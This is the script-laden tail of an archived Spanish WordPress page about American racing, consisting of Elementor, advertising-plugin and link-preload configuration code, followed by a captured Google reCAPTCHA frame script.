t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min_ver-2.21.2.js" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/asap.min_ver-01170124.js" id="asap-scripts-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/menu.min_ver-02270623.js" id="asap-menu-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"carre-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min_ver-2.3.0.js" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min_ver-2.3.0.js" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/webpack.runtime.min_ver-3.26.4.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend-modules.min_ver-3.26.4.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.13.3.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/carrerasamericanas.online\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"/","uploadUrl":"https:\/\/carrerasamericanas.online\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f1d59da994"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37,"title":"%E2%96%B7%20Carreras%20Americanas%20Online","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend.min_ver-3.26.4.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"/","isMobile":"false","templateApiUrl":"https:\/\/carrerasamericanas.online\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min_ver-2.1.25.3.js" id="jet-tabs-frontend-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"ADSENSE","type":"anuncio"},{"title":"LISTA","type":"grupo"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"anuncios-pop_2":{"type":"group","id":7,"elementid":["carre-6d52df6871f64f603cbd73f419035d61"],"ads":{"262":{"id":262,"title":"APP RETROSPECTO POP","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-left: auto; margin-right: auto; width: 300px; height: 250px; \" id=\"carre-1030380658\" data-advadstrackid=\"262\" data-advadstrackbid=\"1\" data-advadsredirect=\"1\" class=\"carre-target\" data-advadsimpression=\"1\" data-delayed=\"1\"><a data-bid=\"1\" href=\"https:\/\/carrerasamericanas.online\/linkout\/262\" rel=\"noopener nofollow sponsored\" class=\"notrack\" target=\"_blank\"><p><img fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5bTuAupZySjn_XehgjlIoEH9VsdaIOUJs-ACu8RbiC4eMfVp8T1LYSF_8YJKjTMDVXcbD_wJcGDrES_OObRiw79i5fTS6kSDqeYo4HVrx3uEceW9grgnTHyoFCCU-vHdHgoq-LREdytZA89mt1KWPSXt1zBYeX0Nc5h8PAkEsSw0tA-erty-LPQAUUo8\/s1600\/Banner%20300%20x%20250%20retroapp.gif\" width=\"300\" height=\"250\" border=\"0\" data-original-height=\"250\" data-original-width=\"300\" \/><\/p>\n<\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"content","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":7,"name":"Anuncios POP","weights":{"262":10,"3138":10},"type":"default","ordered_ad_ids":[262],"ad_count":1},"placement_info":{"type":"layer","name":"Anuncios POP","item":"group_7","options":{"layer_placement":{"trigger":"half","offset":"0","delay_sec":"15","effect":"show","duration":"0","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout_enabled":"true","timeout":"1"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"anuncios-pop"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'carre-1772667270' ] = function() {advads.close( '#carre-1772667270' ); if ( can_remove_background ( 'carre-1772667270' ) ) { jQuery( \".advads-background\" ).remove(); }; advads.set_cookie(\"timeout_placement_anuncios-pop\", 1, 1); };jQuery( '#carre-1772667270' ).on( 'click', '.carre-close-button', function() { var close_function = advads_items.close_functions[ 'carre-1772667270' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"carre-anuncios-pop carre-layer carre-layer-half advads-has-background advads-close is-sticky\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"carre-1772667270\"><span class=\"carre-close-button\" title=\"cerrar\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_ajax_queries = [{"id":"1er-h2","method":"placement","params":{"inline-css":"","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto","previous_method":"placement","previous_id":"1er-h2","post":"r0","wp_the_query":{"is_front_page":true},"url_parameter":"\/","placement_type":"post_content","output":{"class":["carre-1er-h2"],"placement_id":"1er-h2"}},"elementid":"carre-a51e3b7fa68c2b378d2d3386c046d18e","blog_id":1}];
window.advads_has_ads = [["4035","ad","ADSENSE","off"]];
window.advads_ajax_queries_args = {"r0":{"id":37,"author":"1","post_type":"page"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="carre-tracking">var advads_tracking_ads = {"1":[4035]};var advads_tracking_urls = {"1":"/"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/carrerasamericanas.online\/linkout\/"};</script>
  <center><font size="2">This is a website recovered by the free version of the <a href="https://www.waybackmachinedownloads.com">Wayback Downloader.</a></font></center></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EZwzz2YbeSsdBQo23R2zNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769404230346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>